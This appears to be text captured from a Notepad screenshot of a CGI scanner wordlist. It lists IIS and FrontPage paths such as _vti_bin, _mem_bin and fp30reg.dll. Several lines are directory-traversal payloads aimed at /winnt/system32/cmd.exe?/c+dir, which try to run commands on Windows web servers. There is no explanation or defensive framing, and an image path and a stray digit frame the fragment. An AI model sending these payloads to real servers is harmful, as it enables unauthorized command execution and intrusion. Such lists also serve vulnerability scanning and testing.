 cgi - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
/scripts/tools
/search
/server-info
/server-status
fp30reg.dll /_vti_bin/_vti_aut/fp30reg.dll
_AuthChangeUrl /_AuthChangeUrl
_AuthChangeUrl /_AuthChangeUrl?
_mem_bin /_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir
_mem_bin /_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir%20c
_mem_bin /_mem_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir
_mem_bin /_mem_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir%20c
_mem_bin /_mem_bin/.._../winnt/system32/cmd.exe?/c+dir
_private /_private
_vti_adm /_vti_bin/_vti_adm
_vti_aut /_vti_bin/_vti_aut
_vti_bin /_vti_bin
_vti_bin /_vti_bin/../../../../winnt/system32/cmd.exe?/c+dir
_vti_bin /_vti_bin/../../../../winnt/system32/cmd.exe?/c+dir%20c
_vti_bin /_vti_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir
_vti_bin /_vti_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir%20c
_vti_bin /_vti_bin/.._../winnt/system32/cmd.exe?/c+dir
4